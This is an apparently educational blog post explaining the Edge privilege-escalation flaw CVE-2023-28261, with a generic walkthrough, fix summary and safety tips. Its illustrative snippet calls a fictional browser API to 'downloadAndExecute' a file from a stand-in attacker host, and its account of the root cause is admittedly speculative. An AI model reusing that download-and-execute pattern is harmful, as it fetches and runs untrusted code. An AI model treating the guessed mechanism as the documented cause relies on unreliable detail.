
In April 2023, Microsoft released a security update addressing CVE-2023-28261, a significant "Elevation of Privilege" vulnerability in the Chromium-based Microsoft Edge browser. While this might sound technical, in simple terms, it meant attackers could potentially gain more access to your system than you intended — just by tricking you into visiting a website.
In this long read, we'll break down what CVE-2023-28261 is, how it works, walk through basic code examples, and share official resources with you.
What Is an "Elevation of Privilege" Vulnerability?
Elevation of Privilege (EoP) means that a user — or attacker's code — is able to obtain permissions or privileges it shouldn’t have.
For browsers like Microsoft Edge, this usually means that a web page or browser extension could execute code, access files, or take actions as if it were a more trusted part of the system.
Product Affected: Microsoft Edge (Chromium-based)
- CVE ID: CVE-2023-28261
Disclosure: Public
Summary:
A specially crafted web page could exploit this flaw in Microsoft Edge to execute certain actions with higher privileges — potentially compromising user data, browser settings, or even installing unwanted software.
Technical Explanation (Simply Put)
Microsoft didn't disclose every technical detail (to protect users!), but based on the advisory and related Chromium bugs, the root issue involved improper checks in how certain browser processes communicated.
Edge uses "sandboxing" to make sure web pages and extensions can't touch system resources.
- If a malicious website finds a way to send commands or data through a bug to a more privileged browser component, it could "jump the fence."
- This leads to privilege escalation: a normal web page acts like it's a trusted part of the browser or system.
Exploit Walkthrough (Generic Example)
*Note: We don’t encourage illegal activities. Below is just for educational analysis!*
Suppose a vulnerability allows a renderer process (web page) to communicate with the browser's privileged process because of a flaw.
Craft a Malicious Web Page
The attacker builds a page that sends data to an internal browser API in a way not expected by the developers.
Trigger the Privileged Action
The bug causes the browser to accept and execute this request as if it was coming from a trusted place.
The action could allow reading user files, writing files, changing settings, etc.
Below is a simplified code snippet demonstrating how a renderer process might try to access something it shouldn't (purely for demonstration):
// Simulated dangerous API call in a compromised render process
// In reality, browsers prevent this — except when a bug exists!
try {
// Try to access privileged API (for illustration only)
window.privilegedApi.dangerousAction("downloadAndExecute", "https://attackersite.com/malware.exe";);
} catch(e) {
// Normally, this fails — except if a vulnerability exists!
console.log("Privilege escalation attempt failed:", e);
}
*In reality, the exploit would be more complex, involving internal browser messaging techniques or exploiting specific bugs in message validation.*
How Was It Fixed?
Microsoft patched Edge by adding stricter checks, validating more carefully that only the right components could make privileged requests.
- Additional sandboxing procedures were enforced.
Input validation routines were improved.
You can check the official Microsoft Security Advisory here:
🔗 Microsoft CVE-2023-28261 Advisory
How To Protect Yourself
- Update Microsoft Edge Regularly: Always let your browser auto-update, or check for updates manually.
- Be Careful with Unknown Websites: Avoid clicking suspicious links, especially from email or social media.
References
- Microsoft Security Advisory for CVE-2023-28261
- NIST NVD CVE-2023-28261 entry
- Chromium Security: Sandboxing Explained
Final Thoughts
CVE-2023-28261 reminds us that even the most advanced and secure browsers are not immune to privilege escalation. It’s a race between browser developers and attackers, each trying to stay ahead. By understanding these issues, you become a safer, smarter web user.
Always keep your browser up to date, and share this knowledge with friends — safe browsing is everyone's job!
*This post is uniquely written for your understanding. For updates and deeper dives, always check vendor advisories and security bulletins.*
Timeline
Published on: 04/27/2023 19:15:00 UTC
Last modified on: 05/08/2023 13:58:00 UTC